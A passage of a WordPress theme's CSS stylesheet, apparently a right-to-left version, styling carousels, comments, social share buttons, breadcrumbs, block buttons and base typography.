	position: relative;
}

.nav-control-top .axil-owl-carousel i {
	color: var(--primary-color);
	line-height: 20px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-nav {
	margin-top: 0;
}

.nav-control-top .axil-owl-carousel .owl-nav>div {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	background: transparent;
	border: 1px solid var(--primary-color);
	opacity: 1;
	font-size: 16px;
	margin: 0 2px;
	height: 30px;
	width: 30px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-prev {
	right: -15px;
}

.nav-control-top .axil-owl-carousel .owl-prev:hover {
	background: var(--primary-color);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-prev:hover i {
	color: #fff;
}

.nav-control-top .axil-owl-carousel .owl-next {
	left: -15px;
}

.nav-control-top .axil-owl-carousel .owl-next:hover {
	background: var(--primary-color);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-next:hover i {
	color: #fff;
}

.axil-post-meta {
	padding: 0;
	margin-bottom: 15px;
}

.axil-post-meta li {
	display: inline-block;
	list-style: none;
}

/*-------------------------------------
#. Contents
---------------------------------------*/
.entry-title {
	word-break: break-all;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.primary-list {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.primary-list li {
	margin-bottom: 5px;
}

.primary-list li:before {
	background-color: var(--primary-color);
	border-radius: 17px;
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 10px;
	margin-left: 12px;
	padding: 4px;
	line-height: 1.5;
}

/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-section .comment-respond {
	margin-top: 43px;
	border-top: 1px solid #ebebeb;
	padding-top: 43px !important;
}

.comments-section ul.comment-list,
.comments-section ul.children {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.comments-section ul.children {
	margin-right: 30px;
}

@media all and (max-width: 991px) {
	.comments-section ul.children {
		margin-right: 20px;
	}
}

@media all and (max-width: 767) {
	.comments-section ul.children {
		margin-right: 15px;
	}
}

.comments-section .avatar-disabled .main-comments ul.children {
	margin-right: 30px;
}

@media all and (max-width: 991px) {
	.comments-section .avatar-disabled .main-comments ul.children {
		margin-right: 20px;
	}
}

@media all and (max-width: 480px) {
	.comments-section .avatar-disabled .main-comments ul.children {
		margin-right: 10px;
	}
}

.comments-section h3.comment-title {
	color: var(--grey-dark-one);
	font-size: 22px;
	line-height: 1.3;
	position: relative;
	padding-bottom: 15px;
}

.comments-section .main-comments:first-child {
	padding-top: 0px;
}

.comments-section .main-comments .each-comment {
	padding: 15px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media all and (max-width: 480px) {
	.comments-section .main-comments .each-comment {
		padding: 5px 0;
	}
}

.comments-section .main-comments .imgholder {
	border-radius: 50%;
}

@media all and (max-width: 991px) {
	.comments-section .main-comments .imgholder {
		max-width: 120px;
	}
}

@media all and (max-width: 480px) {
	.comments-section .main-comments .imgholder {
		max-width: 45px;
		margin-left: 0;
	}
}

.comments-section .main-comments .imgholder img {
	border-radius: 50%;
	background-color: #f8f8f8;
	width: 100%;
	max-width: 7rem;
}

.comments-section .main-comments .comment-meta {
	color: var(--grey-dark-one);
	font-size: 16px;
	line-height: 1.3;
	font-weight: 400;
	margin-bottom: 5px;
}

@media all and (max-width: 480px) {
	.comments-section .main-comments .comment-meta {
		font-size: 14px;
	}
}

.comments-section .main-comments .comment-meta .comment-meta-left {
	float: right;
	margin-bottom: 10px;
	margin-left: 10px;
	font-weight: 700;
}

.comments-section .main-comments .comment-meta .comment-meta-left a {
	color: var(--grey-dark-one);
}

.comments-section .main-comments .comment-meta .comment-meta-left a:hover {
	text-decoration: underline;
}

.comments-section .main-comments .comment-meta .comment-meta-left .comment-meta-datetitme {
	font-weight: 400;
	font-size: 12px;
}

.comments-section .main-comments .comment-meta .comments-reply-btn {
	margin-bottom: 10px;
}

@media all and (max-width: 991px) {
	.comments-section .main-comments .comment-meta .comments-reply-btn {
		float: none;
	}
}

.comments-section .main-comments .comment-meta .comments-reply-btn a {
	color: var(--primary-color);
	padding: 0;
	font-size: 14px;
	line-height: 1.2;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	border-radius: 4px;
	font-weight: 500;
}

.comments-section .main-comments .comment-meta .comments-reply-btn a:hover {
	color: var(--primary-color);
}

@media all and (max-width: 991px) {
	.comments-section .main-comments .comment-meta .comments-reply-btn a {
		display: inline-block;
		border-radius: 10px;
	}
}

.comments-section .main-comments .comments-body {
	margin-right: 20px;
	margin-top: 3px;
}

.comments-section .main-comments .comments-body .comment-text {
	font-size: 14px;
	line-height: 1.75;
}

.comments-section .main-comments .comments-body .comment-text p {
	font-size: 16px;
	margin-bottom: 10px;
}

@media all and (max-width: 767px) {
	.comments-section .main-comments .comments-body .comment-text p {
		font-size: 14px;
	}
}

.comments-section .main-comments .comments-body .comment-text .comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: 500;
	line-height: 1.3;
	color: var(--grey-dark-one);
}

.comments-section .comments-closed {
	font-size: 16px;
	font-style: italic;
	font-weight: 500;
	padding-top: 20px;
	line-height: 1.3;
	color: var(--grey-dark-one);
}

.comments-section .comment-pagination {
	margin-top: 30px;
}

.comments-section .comment-pagination ul li {
	margin-left: 5px;
	margin-top: 0;
}

.comments-section .comment-pagination ul li a {
	font-size: 12px;
	padding: 10px;
}

#respond .comment-reply-title {
	font-size: 2.4rem;
	line-height: 3rem;
	margin-bottom: 2rem;
}

#respond .comment-notes,
#respond .logged-in-as,
#respond .form-group {
	font-size: 1.6rem;
	line-height: 2.8rem;
}

#respond .logged-in-as a {
	color: #111;
}

#respond .logged-in-as a:hover {
	color: var(--primary-color);
}

#respond #cancel-comment-reply-link {
	font-size: 12px;
}

/*-------------------------------------
#. No Content
---------------------------------------*/
.no-results h2.page-title {
	color: #000;
}

.page-title-bar.bgimg {
	padding: 6rem 0;
	position: relative;
	color: #fff;
	background-size: cover;
	background-position: center;
}

.page-title-bar.bgimg .title-area {
	color: #fff;
	margin-bottom: 0;
}

.page-title-bar.bgimg:before {
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.3);
	content: "";
	position: absolute;
	top: 0;
}

.page-title-bar.bgcolor {
	padding: 6rem 0;
	position: relative;
}

.page-title-bar.bgcolor .title-area {
	color: var(--grey-dark-one);
	margin-bottom: 0;
}

.axil-nav-top .owl-carousel .owl-nav {
	position: absolute;
	top: -69px;
	left: 0;
	margin: 0;
}

.axil-nav-top .owl-carousel .owl-nav button {
	background: transparent;
	border: none;
	cursor: pointer;
}

.axil-nav-top .owl-carousel .owl-nav button:last-child {
	margin-left: 0;
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev,
.axil-nav-top .owl-carousel .owl-nav button.owl-next,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next {
	width: 3rem;
	height: 3rem;
	text-align: center;
	border-radius: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: var(--grey-light-one);
	color: #fff;
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev i,
.axil-nav-top .owl-carousel .owl-nav button.owl-next i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next i {
	font-size: 1.8rem;
	line-height: 2.2rem;
	color: #fff;
	font-weight: 300;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev:hover,
.axil-nav-top .owl-carousel .owl-nav button.owl-next:hover,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev:hover,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next:hover {
	background-color: var(--primary-color);
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev:hover i,
.axil-nav-top .owl-carousel .owl-nav button.owl-next:hover i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev:hover i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next:hover i {
	color: #fff;
}

.widgets-sidebar .sidebar-post-widget .nav-pills li {
	display: block;
	margin: 0;
	text-transform: none;
}

.widgets-sidebar .sidebar-post-widget .nav-pills li a:hover,
.widgets-sidebar .sidebar-post-widget .nav-pills li a.active {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.widgets-sidebar .cat-holeder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-shares li a:hover {
	opacity: 0.8;
}

.post-navigation-wrapper .post-navigation {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

.content-block .media-caption h3 a {
	color: #fff;
}

.post-details__social-share {
	position: absolute !important;
}

.shared-counts-wrap.style-axil_style .shared-counts-button {
	display: -ms-inline-flexbox;
	display: -webkit-inline-box;
	display: inline-flex;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	border-radius: 0;
	font-size: 1.4rem;
	color: #fff;
	padding: 1rem 3rem 1rem;
	margin: 0 0 1rem 1rem;
	background-color: #f10;
}

.shared-counts-wrap.style-axil_style .shared-counts-button .shared-counts-count {
	margin-right: 1rem;
}

.shared-counts-wrap.style-axil_style .shared-counts-button svg {
	width: 2rem;
	height: 2rem;
	margin-left: 1rem;
	position: relative;
	fill: #fff;
}

.shared-counts-wrap.style-axil_style .shared-counts-button .shared-counts-label {
	display: none;
}

.shared-counts-wrap.style-axil_style .facebook.shared-counts-button,
.shared-counts-wrap.style-axil_style .facebook_likes.shared-counts-button,
.shared-counts-wrap.style-axil_style .facebook_shares.shared-counts-button {
	background-color: #3B5998;
}

.shared-counts-wrap.style-axil_style .twitter.shared-counts-button {
	background-color: #00B6F1;
}

.shared-counts-wrap.style-axil_style .print.shared-counts-button {
	background-color: #4D4D4D;
}

.shared-counts-wrap.style-axil_style .linkedin.shared-counts-button {
	background-color: #007BB6;
}

.shared-counts-wrap.style-axil_style .pinterest.shared-counts-button {
	background-color: #CB2027;
}

.shared-counts-wrap.style-axil_style .yummly.shared-counts-button {
	background-color: #E16120;
}

.shared-counts-wrap.style-axil_style .email.shared-counts-button {
	background-color: #424345;
}

.shared-counts-wrap.style-axil_style .included_total.shared-counts-button {
	background-color: #ff2c54;
}

.shared-counts-wrap.style-axil_style .facebook.shared-counts-button {
	background-color: #3B5998;
}

/* Sticky */
.social-share-sticky .shared-counts-wrap.style-icon {
	position: absolute;
	right: -6.4rem;
	top: 0.7rem;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	background: var(--grey-dark-one);
	border-radius: 100%;
	font-size: 1.4rem;
	line-height: 3.2rem;
	color: #fff !important;
	text-align: center;
	margin: 0 0 2rem;
	float: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button:hover {
	background: var(--primary-color);
	color: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button svg {
	fill: #fff !important;
	width: 1.8rem;
	height: 1.8rem;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-label {
	display: none;
}

@media (max-width: 1199px) {
	.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button {
		margin: 0 0 1rem 1rem;
	}
}

/* Banner Meta */
.shared-counts-wrap.papr-meta.style-icon {
	margin: 0;
	display: inline-block;
	width: auto;
}

.shared-counts-wrap.papr-meta.style-icon .shared-counts-button.included_total {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: inherit;
}

.banner-single-2 .shared-counts-wrap.papr-meta.style-icon .shared-counts-button.included_total {
	color: inherit;
}

.banner__default.bg-grey-light-three.banner-single-3 .shared-counts-button.included_total {
	color: inherit;
}

.papr-meta-total-share {
	display: -webkit-flex !important;
	display: -moz-flex !important;
	display: -ms-flex !important;
	display: -o-flex !important;
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-align-items: center !important;
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button.included_total {
	display: none;
}

.weekly-newsletter .newsletter-icon {
	margin: 0 auto 3rem auto;
}

.axil-main-sidebar .weekly-newsletter h3 {
	font-size: 2.4rem;
	line-height: 3.6rem;
	margin: 0 0 1.5rem 0 !important;
}

.about-author img {
	max-width: 10.5rem;
	margin: 0 0 2rem 4rem;
	border-radius: 50%;
}

.loading {
	background: url(../img/loading.gif);
	background-color: rgba(255, 255, 255, 0.2);
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 999;
	right: 0;
	display: none;
}

.cat-nav-tab.list-inline {
	text-align: center;
}

.cat-nav-tab.list-inline li {
	margin: 10px;
}

.category-carousel .axil-nav-center .owl-nav {
	position: absolute;
	top: 50%;
	right: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.category-carousel .axil-nav-center .owl-nav i {
	width: 5rem;
	height: 5rem;
	background: #fff;
	display: block;
	line-height: 5rem;
	text-align: center;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	color: var(--grey-dark-two);
}

.category-carousel .axil-nav-center .owl-nav button {
	background-color: transparent;
	margin: 0;
	padding: 0;
}

.category-carousel .axil-nav-center .owl-nav button:hover {
	background-color: transparent;
}

.category-carousel .axil-nav-center .owl-nav button:hover i {
	background: var(--primary-color);
	color: #fff;
}

.owl-nav button:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-theme .owl-nav [class*="owl-"] {
	padding: 0;
}

.banner-slider-container-synced .owl-dots {
	display: none;
}

.banner-slider-container-synced .owl-nav {
	margin-top: 4rem;
}

.banner-slider-container-synced .owl-nav i {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 4.2rem;
	height: 4.2rem;
	border: 0.1rem solid var(--grey-light-one);
	font-size: 1.4rem;
	color: var(--grey-mid);
	border-radius: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.banner-slider-container-synced .owl-nav button {
	width: 2.7rem;
	height: 0.3rem;
	background: var(--grey-light-one);
	margin: 0 0.5rem;
	background-color: transparent !important;
}

.banner-slider-container-synced .owl-nav button:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-nav button.active {
	height: 0.5rem;
	background: var(--primary-color);
}

.banner-slider-container-synced .owl-nav button:hover i {
	color: var(--grey-dark-one);
}

.banner-slider-container-synced .owl-nav {
	position: absolute;
	right: 0;
	bottom: -7.2rem;
	z-index: 999;
}

.banner-slider-container-synced .owl-nav button {
	margin: 0 0 0 3rem !important;
}

.banner-slider-container .owl-theme .owl-dots .owl-dot span {
	background: transparent !important;
}

.banner-home-with-slider-overlay:after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60%;
	background: var(--grey-light-three);
	content: "";
}

.banner-slider-container .owl-theme .owl-dots {
	margin-right: -0.5rem !important;
	margin-left: -0.5rem !important;
	margin-top: 15rem !important;
	text-align: right;
}

.banner-shares {
	bottom: -100px !important;
}

.footer-widget ul.menu ul {
	padding-right: 10px;
}

.footer-widget select,
.footer-widget input {
	color: var(--grey-dark-three);
	border-color: var(--grey-dark-three) !important;
}

.footer-widget .tagcloud>a {
	border-color: var(--grey-dark-three);
}

.axil-nav-control-auto .owl-nav {
	margin-top: 0;
}

.axil-nav-control-auto .owl-nav button {
	opacity: 0;
	border: 1px solid var(--primary-color);
	background: var(--primary-color) !important;
	font-size: 20px;
	margin: 0 4px;
	height: 35px;
	width: 34px;
	border-radius: 0 !important;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	visibility: hidden;
}

.axil-nav-control-auto .owl-nav button i {
	color: #ffffff;
	display: block;
	line-height: 25px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

.axil-nav-control-auto .owl-nav button:hover {
	border: 1px solid var(--primary-color);
	background-color: transparent !important;
}

.axil-nav-control-auto .owl-nav button:hover i {
	color: var(--primary-color);
}

.axil-nav-control-auto .owl-nav .owl-prev {
	right: -50px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto .owl-nav .owl-prev {
		right: -20px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto .owl-nav .owl-prev {
		right: 0;
	}
}

.axil-nav-control-auto .owl-nav .owl-next {
	left: -50px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto .owl-nav .owl-next {
		left: -20px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto .owl-nav .owl-next {
		left: 0;
	}
}

.axil-nav-control-auto:hover button {
	opacity: 1;
	visibility: visible;
}

.axil-nav-control-auto:hover .owl-nav .owl-prev {
	right: -20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto:hover .owl-nav .owl-prev {
		right: -10px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto:hover .owl-nav .owl-prev {
		right: 0;
	}
}

.axil-nav-control-auto:hover .owl-nav .owl-next {
	left: -20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto:hover .owl-nav .owl-next {
		left: -10px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto:hover .owl-nav .owl-next {
		left: 0;
	}
}

/*-------------------------------------
#. Owl Dots
---------------------------------------*/
.axil-owl-nav .owl-theme .owl-dots {
	margin-top: 20px !important;
}

@media all and (max-width: 480px) {
	.axil-owl-nav .owl-theme .owl-dots {
		margin-top: 10px !important;
	}
}

.axil-owl-nav .owl-theme .owl-dots .owl-dot span {
	margin: 3px;
}

.axil-owl-nav .owl-theme .owl-dots .owl-dot.active span,
.axil-owl-nav .owl-theme .owl-dots .owl-dot:hover span {
	background-color: var(--primary-color);
}

.wrp .banner-slider-container-synced__two .banner-shares {
	bottom: 14.2rem !important;
}

.wrp .axil-banner-cat-counter {
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-bottom: -16.2rem;
}

@media (max-width: 1199px) {
	.wrp .axil-banner-cat-counter {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-bottom: 0;
	}
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-xs-5ths {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
}

@media (min-width: 768px) {
	.col-sm-5ths {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}
}

@media (min-width: 992px) {
	.col-md-5ths {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}
}

@media (min-width: 1200px) {
	.col-lg-5ths {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}
}

.footer-widget ul {
	font-family: var(--secondary-font);
	font-size: 1.5rem;
	line-height: 3rem;
	color: var(--grey-dark-three);
	padding-right: 0;
}

.footer-widget ul li {
	list-style: none;
}

.post-cat {
	text-transform: uppercase;
}

p.post-expt {
	color: #fff;
}

.category-list-wrapper li .list-inner {
	background-repeat: no-repeat;
}

.breadcrumb-wrapper {
	font-family: var(--secondary-font);
}

.breadcrumb-wrapper nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.breadcrumb-wrapper nav span {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--primary-color);
}

.breadcrumb-wrapper nav span a span {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four) !important;
}

.breadcrumb-wrapper nav span a:hover span {
	color: var(--primary-color) !important;
}

.breadcrumb-wrapper nav span.dvdr {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four) !important;
	margin: 0 1rem;
}

.wrp .shared-counts-wrap {
	margin: 0;
}

.main-navigation a:hover,
.main-navigation a:active,
.main-navigation a:link,
.main-navigation a:visited {
	outline: 0;
	color: inherit;
}

.papr-meta-total-share .shared-counts-icon svg {
	display: none;
}

.category-carousel .axil-nav-center .owl-nav button {
	border: none;
}

.entry-tags {
	color: #8c8c8c;
	margin-top: 55px;
	background-color: #f9f9f9;
	padding: 30px;
	margin-bottom: 6rem;
	clear: both;
}

.entry-tags::after,
.entry-tags::before {
	content: " ";
	display: block;
	clear: both;
}

.entry-tags span {
	font-size: 18px;
	font-weight: 600;
	color: var(--grey-dark-one);
	line-height: 1.3;
	padding-left: 5px;
}

.entry-tags a {
	color: #8c8c8c;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	padding-right: 5px;
}

.entry-tags a:hover {
	color: var(--primary-color);
}

.papr-meta .shared-counts-icon-label {
	float: left;
	padding-right: 0.5rem;
}

.team-single-profile .member-title {
	margin-top: -6px;
}

.team-single-profile .designation {
	margin-bottom: 20px;
}

.team-social-share {
	padding-top: 20px;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.team-social-share .social-share-list-wrapper {
	margin: -1rem;
}

.team-social-share .social-share-list-wrapper li {
	width: 7.2rem;
	height: 7.2rem;
	padding: 1rem;
}

.team-social-share .axil-social-title {
	margin-bottom: 0;
	margin-left: 2rem;
}

.team-social-share .social-share li {
	margin-left: 1rem;
}

.team-social-share .social-share {
	margin: auto;
}

.team-social-share .social-share li {
	display: inline-block;
}

.comments-section .comment-list ul,
.comments-section .comment-list ol {
	margin-bottom: 3rem;
}

.comments-section .comment-list ul ul,
.comments-section .comment-list ol ul,
.comments-section .comment-list ul ol,
.comments-section .comment-list ol ol {
	margin-bottom: 0;
}

.comments-section .comment-list li {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 4rem 1.5rem 1.5rem;
}

.wp-block-button__link {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	border-radius: 5rem;
	overflow: hidden;
}

.wp-block-button__link::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-button__link.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.wp-block-button__link.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.wp-block-button__link.btn-primary:focus,
.wp-block-button__link.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.wp-block-button__link.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.wp-block-button__link.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.wp-block-button__link.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-button__link.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.wp-block-button__link.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.wp-block-button__link:hover {
	color: #fff;
}

.wp-block-button__link:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.wp-block-button__link.btn-nofill {
	color: var(--primary-color);
}

.wp-block-button__link:focus,
.wp-block-button__link:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.wp-block-button__link::before {
	border-radius: inherit;
}

.is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.is-style-outline .wp-block-button__link::before {
	display: none;
}

.is-style-outline .wp-block-button__link:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff !important;
}

.wp-block-cover-text a {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.wp-block-cover-text a:hover {
	background-size: 100% 2px;
}

.textwidget img {
	margin: 1rem 0;
}

caption {
	caption-side: top;
}

/*-- Base --*/
html {
	font-size: 10px;
	margin: 0;
	padding: 0;
	overflow-x: hidden;
}

body {
	position: relative;
	font-family: var(--primary-font);
	font-size: 1.6rem;
	line-height: 1.7;
	margin: 0;
	padding: 0;
	color: var(--grey-dark-two);
}

::-moz-selection {
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-shadow: none;
}

::selection {
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-shadow: none;
}

hr {
	display: block;
	height: 0;
	margin: 1rem 0 1.5rem;
	border-top: 2px solid var(--grey-light-three);
}

audio,
canvas,
iframe,
img,
svg,
video {
	vertical-align: middle;
}

video,
audio {
	max-width: 100%;
	width: 100%;
	margin-bottom: 2rem;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

textarea {
	resize: vertical;
}

p {
	margin-bottom: 3rem;
}

ul,
ol {
	font-family: var(--secondary-font);
	font-size: 1.8rem;
	line-height: 3rem;
	padding-right: 3rem;
	margin-bottom: 0;
}

@media (max-width: 991px) {

	ul,
	ol {
		font-size: 16px;
	}
}

ul {
	padding-right: 1.8rem;
}

a,
button {
	outline: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

a {
	color: inherit;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}

a:hover {
	color: var(--primary-color);
	text-decoration: none;
}

.container {
	position: relative;
}

@media (min-width: 1025px) {
	.container {
		max-width: 1260px;
	}
}

.container-fluid {
	position: relative;
}

figure {
	margin: 0;
	padding: 0;
}

@media (max-width: 991px) {
	figure img {
		width: 100%;
		height: auto;
	}
}

.img-container {
	display: block;
}

.list-inline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.rotate-txt a {
	position: relative;
	display: -webkit-inline-box;
